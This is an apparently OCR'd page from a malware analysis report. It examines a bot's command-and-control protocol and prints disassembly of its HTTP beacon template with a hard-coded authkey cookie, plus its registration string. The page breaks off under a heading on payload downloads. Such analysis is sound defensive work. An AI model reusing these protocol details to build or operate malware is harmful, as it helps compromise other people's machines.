ConnectMySQL($db_host, $db_login, $db_password, $db_database);
CheckBan($real_ip);
AddBan($real_ip);
Stub
All the commands that can be found in the backend are reflected in the frontend. We can see it clearly, because the payload is not obfuscated!
Hard-coded authkey, that is checked in by the C&C occurs in every request sent by the bot:
.rdata:00413370 aPostSHttp1_0Ho db 'POST %s HTTP/1.0',0Dh,0Ah ; DATA XREF: sub_4098F0+1E0↑o .rdata:00413370 db 'Host: %s',0Dh,0Ah .rdata:00413370 db 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20' .rdata:00413370 db '100101 Firefox/35.0',0Dh,0Ah .rdata:00413370 db 'Content-type: application/x-www-form-urlencoded',0Dh,0Ah .rdata:00413370 db 'Cookie: authkeys=21232f297a57a5a743894a0e4a801fc3',0Dh,0Ah .rdata:00413370 db 'Content-length: %i',0Dh,0Ah .rdata:00413370 db 0Dh,0Ah .rdata:00413370 db '%s',0Ah,0
Bot is registering itself to C&C, reporting its version and environment:
00405A05 00405A05 report_bot_data: 00405A05 mov ecx, [ebp+var_1218] 00405A0B push ecx 00405A0C push offset a3_9_4 ; "3.9.4" 00405A11 lea edx, [ebp+var_1628] 00405A17 push edx 00405A18 lea eax, [ebp+var_1830] 00405A1E push eax 00405A1F lea ecx, [ebp+var_1A38] 00405A25 push ecx 00405A26 push offset aCmd1UidSOsSAvS "cmd=1&uid=%s&os=%s&av=%s&version=%s&qua".. 00405A2B mov edx, [ebp+var_8] 00405A2E push edx 00405A2F call ds:wsprintfW ; const WCHAR aCmd1UidSOsSAvS 00405A35 add esp, 1Ch aCmd1UidSOsSAvS: 00405A38 jmp short loc_405A unicode 0, <cmd=1&uid=%s&os=%s&av=%s&ve> unicode 0, <rsion=%s&quality=%i>,0
Implementation of the commands requested by the C&C (selected examples):
Downloading specified payload form the C&C:
10/16